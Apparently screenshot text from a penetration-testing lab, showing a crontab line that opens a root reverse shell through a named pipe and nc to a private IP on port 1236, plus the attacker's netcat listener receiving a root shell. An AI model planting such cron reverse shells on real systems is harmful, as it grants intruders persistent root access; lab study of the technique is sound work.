 # For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * rm -rf /tmp/p; mknod /tmp/p p; /bin/bash 0</tmp/p | nc 192.168.130.205 1236 >/tmp/p
1 / 1
Tilix: d9@D9: ~
1: d9@D9: ~
┌──(d9㉿D9)-[~]
└─$ 130 ⨯
┌──(d9㉿D9)-[~]
└─$ nc -lvvnp 1236 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 192.168.130.205.
Ncat: Connection from 192.168.130.205:34007.
root@typhoon:/var/spool/cron/crontabs# ^C
┌──(d9㉿D9)-[~]
└─$ nc -lvvnp 1236 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 192.168.130.205.
Ncat: Connection from 192.168.130.205:36991.
whoami
root